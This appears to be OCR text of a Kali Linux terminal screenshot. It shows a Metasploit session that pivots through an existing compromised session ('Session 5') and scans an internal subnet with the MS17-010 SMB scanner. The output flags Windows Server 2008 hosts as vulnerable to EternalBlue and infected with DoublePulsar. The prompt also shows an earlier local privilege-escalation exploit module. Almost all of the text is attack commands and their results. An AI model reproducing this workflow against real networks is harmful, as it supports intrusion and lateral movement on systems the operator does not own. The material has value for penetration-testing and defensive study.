 02:00 AM
Shell No. 1
Shell No. 1
File Actions Edit View Help
Shell No. 1
woojay@kali: ...ols/proxy/frp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10. .0/24
RHOSTS => 10 .0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10. .0 255.255.255.0 Session 5
[*] There are currently no IPv6 routes defined.
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
^C
[*] 10. .0/24:445 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 10
threads => 10
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
[-] 10. .3:445 - Host does NOT appear vulnerable.
[-] 10. .25:445 - Host does NOT appear vulnerable.
[+] 10. .26:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[!] 10. .26:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x358A35C0
[*] 10. .0/24:445 - Scanned 28 of 256 hosts (10% complete)
[+] 10. .42:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[!] 10. .42:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x71D248A3
[*] 10. .0/24:445 - Scanned 54 of 256 hosts (21% complete)
[*] 10. .0/24:445 - Scanned 79 of 256 hosts (30% complete)
[-] 10. .82:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 10. .109:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 10. .107:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10. .0/24:445 - Scanned 106 of 256 hosts (41% complete)
[*] 10. .0/24:445 - Scanned 129 of 256 hosts (50% complete)
[-] 10. 36:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
^C[*] 10 .0/24:445 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >
KALI
BY OFFENSIVE SECURITY
微信号: hackctf